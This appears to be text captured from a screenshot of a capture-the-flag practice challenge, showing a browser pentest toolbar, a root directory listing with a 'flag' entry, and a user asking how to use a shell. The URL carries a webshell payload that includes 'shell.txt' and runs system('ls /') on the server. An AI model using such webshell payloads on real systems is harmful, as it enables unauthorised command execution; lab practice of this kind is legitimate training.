 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
i have a shell, how to use it ?
欢迎 元素 控制台 源代码 网络 性能 内存 安全性 HackBar Lighthouse CSS 概述 Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MO
URL
http://challenge-39e1aff3b55ddddb.sandbox.ctfhub.com:10800/?file=shell.txt&ctfhub=system('ls /');